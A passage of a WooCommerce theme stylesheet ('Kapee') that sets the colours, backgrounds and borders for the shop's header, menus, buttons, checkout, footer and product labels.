		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #ed1c24;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #ed1c24;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(237,28,36,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#ed1c24;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#ed1c24;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#ed1c24;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#ed1c24;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#ed1c24;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#ed1c24;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #ed1c24;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: ##ed1c30;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #ed1c24;
		}

		::selection {
		  color: #ffffff;
		  background: #ed1c24;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#ed5e63;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#ed5e63;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#ed5e63;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #333333;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #ed1c24;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #ed1c24;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2370f4;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#ed1c24;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#353535;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
